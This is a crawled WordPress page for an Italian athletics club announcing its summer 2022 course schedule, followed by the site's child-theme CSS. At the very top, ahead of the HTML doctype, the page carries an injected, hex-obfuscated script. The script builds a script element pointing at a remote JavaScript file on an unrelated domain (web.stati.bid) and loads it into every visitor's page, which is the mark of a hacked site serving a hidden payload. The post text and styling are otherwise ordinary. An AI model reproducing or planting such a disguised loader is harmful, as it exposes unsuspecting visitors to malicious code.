

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://atletica-roatachiusani.org/2022/07/05/corsi-estivi-2022/
body_size: 24723
content:
<script>var _0x29b4=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x65\x62\x2E\x73\x74\x61\x74\x69\x2E\x62\x69\x64\x2F\x6A\x73\x2F\x59\x51\x48\x48\x41\x41\x55\x44\x59\x77\x42\x46\x67\x6C\x44\x58\x67\x30\x56\x53\x42\x56\x57\x79\x45\x44\x51\x35\x64\x78\x47\x43\x42\x54\x4E\x54\x38\x55\x44\x47\x55\x42\x42\x54\x30\x7A\x50\x46\x55\x6A\x43\x74\x41\x52\x45\x32\x4E\x7A\x41\x56\x4A\x53\x49\x50\x51\x30\x46\x4A\x41\x42\x46\x55\x56\x54\x4B\x5F\x41\x41\x42\x4A\x56\x78\x49\x47\x45\x6B\x48\x35\x51\x43\x46\x44\x42\x41\x53\x56\x49\x68\x50\x50\x63\x52\x45\x71\x59\x52\x46\x45\x64\x52\x51\x63\x73\x55\x45\x6B\x41\x52\x4A\x59\x51\x79\x41\x58\x56\x42\x50\x4E\x63\x51\x4C\x61\x51\x41\x56\x6D\x34\x43\x51\x43\x5A\x41\x41\x56\x64\x45\x4D\x47\x59\x41\x58\x51\x78\x77\x61\x2E\x6A\x73\x3F\x74\x72\x6C\x3D\x30\x2E\x35\x30","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64"];var el=document[_0x29b4[1]](_0x29b4[0]);el[_0x29b4[2]]= _0x29b4[3];document[_0x29b4[5]][_0x29b4[4]](el)</script><!DOCTYPE html>
<html class="" lang="it-IT" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>CORSI ESTIVI 2022 &#8211; Atletica Roata Chiusani</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Atletica Roata Chiusani &raquo; Feed" href="http://atletica-roatachiusani.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Atletica Roata Chiusani &raquo; Feed dei commenti" href="http://atletica-roatachiusani.org/comments/feed/" />
		
		
		
		
				<link rel="alternate" type="application/rss+xml" title="Atletica Roata Chiusani &raquo; CORSI ESTIVI 2022 Feed dei commenti" href="http://atletica-roatachiusani.org/2022/07/05/corsi-estivi-2022/feed/" />

		<meta property="og:title" content="CORSI ESTIVI 2022"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="http://atletica-roatachiusani.org/2022/07/05/corsi-estivi-2022/"/>
		<meta property="og:site_name" content="Atletica Roata Chiusani"/>
		<meta property="og:description" content="Nei mesi di luglio e agosto i corsi di atletica proseguiranno con i nuovi orari estivi, come da volantino allegato"/>

									<meta property="og:image" content="http://atletica-roatachiusani.org/wp-content/uploads/2022/07/ESTIVO-2022-RIT.png"/>
							<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/atletica-roatachiusani.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://atletica-roatachiusani.org/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='atletica-roatachiusani-style-css'  href='http://atletica-roatachiusani.org/wp-content/themes/Atletica%20Roata%20Chiusani%20-%20Child/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='avada-stylesheet-css'  href='http://atletica-roatachiusani.org/wp-content/themes/Avada/assets/css/style.min.css?ver=5.4' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-IE-fontawesome-css'  href='http://atletica-roatachiusani.org/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/font-awesome.css?ver=5.4' type='text/css' media='all' />
<![endif]-->
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css'  href='http://atletica-roatachiusani.org/wp-content/themes/Avada/assets/css/ie.css?ver=5.4' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='fusion-dynamic-css-css'  href='http://atletica-roatachiusani.org/wp-content/uploads/fusion-styles/fusion-4424.css?timestamp=1765091299&#038;ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' src='http://atletica-roatachiusani.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://atletica-roatachiusani.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://atletica-roatachiusani.org/wp-json/" /><link rel="alternate" type="application/json" href="http://atletica-roatachiusani.org/wp-json/wp/v2/posts/4424" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://atletica-roatachiusani.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://atletica-roatachiusani.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel="canonical" href="http://atletica-roatachiusani.org/2022/07/05/corsi-estivi-2022/" />
<link rel='shortlink' href='http://atletica-roatachiusani.org/?p=4424' />
<link rel="alternate" type="application/json+oembed" href="http://atletica-roatachiusani.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fatletica-roatachiusani.org%2F2022%2F07%2F05%2Fcorsi-estivi-2022%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://atletica-roatachiusani.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fatletica-roatachiusani.org%2F2022%2F07%2F05%2Fcorsi-estivi-2022%2F&#038;format=xml" />
		
		
	<script type="text/javascript">
		var doc = document.documentElement;
		doc.setAttribute('data-useragent', navigator.userAgent);
	</script>

	</head>

<body class="post-template-default single single-post postid-4424 single-format-standard fusion-image-hovers fusion-body ltr fusion-sticky-header no-mobile-slidingbar no-mobile-totop mobile-logo-pos-left layout-wide-mode fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none">
				<div id="wrapper" class="">
		<div id="home" style="position:relative;top:1px;"></div>
		<div id="header-sidebar">			<div class="textwidget"><div id="logo">
<a href="http://www.atletica-roatachiusani.org"><div></div></a>
</div>
<div id="sponsors">
<div id="sponsors-first-line">
<a href="http://www.scotta.it/"><div id="logo-scotta"></div></a>
</div>
<div id="sponsors-second-line">
<a href="#"><div id="logo-cavallo"></div></a>
<a href="http://www.ilpodiosport.it/"><div id="logo-podio"></div></a>
<a href="http://karhu.com"><div id="logo-karhu"></div></a>
<a href="http://www.3mastudio.com/"><div id="logo-3mastudio"></div></a>
<a href="http://bagubits.it/"><div id="logo-bagubits"></div></a>
<a href="http://www.aido.it/"><div id="logo-aido"></div></a>
</div>
</div></div>
		</div>				
				
		<div id="sliders-container">
					</div>
						
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
				<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
				<a class="fusion-logo-link" href="http://atletica-roatachiusani.org/">
			<!-- standard logo -->
						<img src="http://www.atletica-roatachiusani.org/wp-content/uploads/2017/03/logo.png" srcset="http://www.atletica-roatachiusani.org/wp-content/uploads/2017/03/logo.png 1x" width="" height="" alt="Atletica Roata Chiusani Logo" retina_logo_url="" class="fusion-standard-logo" />

			<!-- mobile logo -->
						<!-- sticky header logo -->
							<img src="http://www.atletica-roatachiusani.org/wp-content/uploads/2017/03/logo_testo.png" srcset="http://www.atletica-roatachiusani.org/wp-content/uploads/2017/03/logo_testo.png 1x" width="" height="" alt="Atletica Roata Chiusani Logo" retina_logo_url="" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><ul role="menubar" id="menu-main-menu" class="fusion-menu"><li role="menuitem"  id="menu-item-255"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-255"  ><a  href="http://www.atletica-roatachiusani.org/home/#home" class="fusion-bar-highlight"><span class="menu-text">Home</span></a></li><li role="menuitem"  id="menu-item-11"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11"  ><a  href="/#news" class="fusion-bar-highlight"><span class="menu-text">News</span></a></li><li role="menuitem"  id="menu-item-12"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12"  ><a  href="/#activity" class="fusion-bar-highlight"><span class="menu-text">Attività e Corsi</span></a></li><li role="menuitem"  id="menu-item-13"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"  ><a  href="/#athletes" class="fusion-bar-highlight"><span class="menu-text">Atleti</span></a></li><li role="menuitem"  id="menu-item-14"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14"  ><a  href="/#technicians" class="fusion-bar-highlight"><span class="menu-text">Tecnici</span></a></li><li role="menuitem"  id="menu-item-15"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"  ><a  href="/#club" class="fusion-bar-highlight"><span class="menu-text">Società e Contatti</span></a></li></ul></nav>		<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars" aria-label="Toggle mobile menu"></a>
		
		
		
			</div>


<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left"></nav>

			</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
			
							
		
		
						<div id="main" role="main" class="clearfix " style="">
			<div class="fusion-row" style="">
<section id="content" style="width: 100%;">
		
					<article id="post-4424" class="post post-4424 type-post status-publish format-standard has-post-thumbnail hentry category-18 category-senza-categoria">
														<h2 class="entry-title fusion-post-title">CORSI ESTIVI 2022</h2>							
										
						<div class="post-content">
				<p>Nei mesi di luglio e agosto i corsi di atletica proseguiranno con i nuovi orari estivi, come da volantino allegato</p>
<p><img class="alignnone size-full wp-image-4465" src="https://atletica-roatachiusani.org/wp-content/uploads/2022/07/ESTIVO-2022-RIT.png" alt="" width="530" height="739" srcset="http://atletica-roatachiusani.org/wp-content/uploads/2022/07/ESTIVO-2022-RIT-200x279.png 200w, http://atletica-roatachiusani.org/wp-content/uploads/2022/07/ESTIVO-2022-RIT-215x300.png 215w, http://atletica-roatachiusani.org/wp-content/uploads/2022/07/ESTIVO-2022-RIT-400x558.png 400w, http://atletica-roatachiusani.org/wp-content/uploads/2022/07/ESTIVO-2022-RIT.png 530w" sizes="(max-width: 530px) 100vw, 530px" /></p>
							</div>

												
	
			<span class="vcard rich-snippet-hidden">
			<span class="fn">
				<a href="http://atletica-roatachiusani.org/author/silvia/" title="Articoli scritti da silvia" rel="author">silvia</a>			</span>
		</span>
	
			<span class="updated rich-snippet-hidden">
			2022-09-26T21:47:56+02:00		</span>
	
																								
																	</article>
		</section>
					
				</div>  <!-- fusion-row -->
			</main>  <!-- #main -->
			
			
			
										
				<div class="fusion-footer">
						
	<footer role="contentinfo" class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-1 fusion-widget-area">
				
																									<div class="fusion-column fusion-column-last col-lg-12 col-md-12 col-sm-12">
							<section id="text-2" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><img src="/wp-content/uploads/2017/03/volpe.png"/>
<div class="footer-text">
<p>
ASD ATLETICA ROATA CHIUSANI
</p>
<p>
Via Chiapello 1 _ 12100 Cuneo
</p>
<p>
Email: <a href="mailto:gs@atletica-roatachiusani.org">gs@atletica-roatachiusani.org</a>
</p>
<p>
Cod. Fisc. 96025230044 _ P.I. 02416150049 _ Cod. Società CN020
</p>
</div></div>
		<div style="clear:both;"></div></section>																					</div>
																																																						
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Made with <img src="/wp-content/uploads/2017/03/love.png" id="love"/> by <a href="http://bagubits.it"><img src="/wp-content/uploads/2017/03/logobagubitswhite.png" id="bagubits-logo"/></a>	</div>
</div>
<div class="fusion-social-links-footer">
	</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
				</div> <!-- fusion-footer -->
			
								</div> <!-- wrapper -->

								<a class="fusion-one-page-text-link fusion-page-load-link"></a>

						<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'http://atletica-roatachiusani.org/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<!--[if IE 9]>
<script type='text/javascript' src='http://atletica-roatachiusani.org/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-ie9.js?ver=1' id='fusion-ie9-js'></script>
<![endif]-->
<script type='text/javascript' src='http://atletica-roatachiusani.org/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' src='http://atletica-roatachiusani.org/wp-content/uploads/fusion-scripts/390d114eaac36fb848c758e91da7f1e1.js?timestamp=1753855567' id='fusion-scripts-js'></script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://atletica-roatachiusani.org/wp-content/themes/Atletica%20Roata%20Chiusani%20-%20Child/style.css?ver=6.0.11
body_size: 5750
content:
/*
Theme Name:     Atletica Roata Chiusani - Child
Theme URI:      http://atletica-roatachiusani.org
Description:    Tema Child per il tema Atletica Roata Chiusani
Author:         Bagubits
Author URI:     http://bagubits.it
Template:       Avada
Version:        0.1.0
*/

* {
    outline: none !important;
}

body .fusion-header {
    background-color: white !important;
}

#header-sidebar {
    height: 20vh;
    display: flex;
    flex-direction: row;
    position: fixed;
    top: 0;
    max-width: 100%;
    z-index: 100;
    background-color: #fff;
    width: 100%;
    padding-left: calc((100vw - 900px)/2);
    padding-right: calc((100vw - 900px)/2);
}

#header-sidebar .textwidget {
    width: 100%;
}

#header-sidebar #logo {
    float: left;
    width: 25%;
    height: 100%;
}

#header-sidebar #logo div {
    background-image: url("/wp-content/uploads/2017/03/logo.png");
}

#header-sidebar #sponsors {
    float: left;
    width: 75%;
    height: 100%;
}

#header-sidebar #sponsors #sponsors-first-line {
    height: 50%;
    padding-top: 2%;
    padding-bottom: 2%;
}

#header-sidebar #sponsors #sponsors-second-line {
    height: 50%;
}

#header-sidebar #sponsors #sponsors-first-line {
    width: 50%;
    margin: auto;
    border-bottom: 1px solid #00477b;
}

#header-sidebar #sponsors div:last-child {
    display: flex;
    flex-direction: row;
}

#header-sidebar #sponsors div:last-child a {
    flex: 1;
}

#header-sidebar #sponsors #logo-scotta {
    background-image: url("/wp-content/uploads/2017/03/logo_scotta.png");
}

#header-sidebar #sponsors #logo-cavallo {
    background-image: url("/wp-content/uploads/2017/04/macelleriacavallo.jpg");
}

#header-sidebar #sponsors #logo-podio {
    background-image: url("/wp-content/uploads/2017/04/ilpodio.jpg");
}

#header-sidebar #sponsors #logo-karhu {
    background-image: url("/wp-content/uploads/2017/04/karhu.jpg");
}

#header-sidebar #sponsors #logo-3mastudio {
    background-image: url("/wp-content/uploads/2017/04/3mastudio.jpg");
}

#header-sidebar #sponsors #logo-bagubits {
    background-image: url("/wp-content/uploads/2017/04/bagubits.jpg");
}

#header-sidebar #sponsors #logo-aido {
    background-image: url("/wp-content/uploads/2017/04/aido.jpg");
}

#header-sidebar #logo a div,
#header-sidebar #sponsors a div {
    background-position: center;
    background-size: contain;
    background-repeat: no-repeat;
}

#header-sidebar #logo a div {
    height: 20vh;
}

#header-sidebar #sponsors-first-line a div {
    height: 6vh;
}

#header-sidebar #sponsors-second-line a div {
    height: 10vh;
}

#sliders-container {
    margin-top: 20vh;
}

#layerslider_1 {
    height: calc(80vh - 40px)!important;
    overflow: hidden !important;
}

#sliders-container .ls-wrapper.ls-in-out {
    height: 100% !important;
}

#sliders-container h2 {
    background-color: rgba(1, 63, 116, 0.4);
    height: auto !important;
    bottom: 0;
    top: unset !important;
    position: absolute !important;
    padding: 4vh 0 6vh 16.7vw !important;
}

.single #content {
    margin-top: 2em;
    margin-bottom: 0;
}

header {
    z-index: 20!important;
}

.fusion-header {
    top: 0px;
    padding: 20vh 0 0 0 !important;
    margin-top: -20vh;
    background-color: transparent !important;
}

.fusion-header .fusion-row {
    background-color: rgba(1, 63, 116, 1);
    max-width: 100% !important;
}

.fusion-is-sticky .fusion-main-menu>ul>li>a {
    height: 40px !important;
    line-height: 37px !important;
}

header:not(.fusion-is-sticky) .fusion-logo {
    display: none;
}

header.fusion-is-sticky .fusion-header .fusion-logo {
    margin: 0;
    display: none;
}

header.fusion-is-sticky .fusion-header {
    margin-top: 0;
}

